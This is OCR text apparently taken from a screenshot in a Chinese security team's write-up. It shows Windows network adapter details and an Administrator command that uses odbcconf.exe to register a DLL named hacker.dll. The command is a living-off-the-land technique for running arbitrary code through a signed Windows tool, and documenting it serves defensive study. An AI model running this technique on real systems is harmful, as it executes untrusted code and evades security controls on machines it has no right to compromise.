 以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::d1e0:ae25:5e99:e0d2%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.135
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.2
C:\Users\Administrator>odbcconf.exe /a {regsvr C:\Users\Administrator\Desktop\ha
cker.dll}
Tide安全团队
C:\Users\Administrator>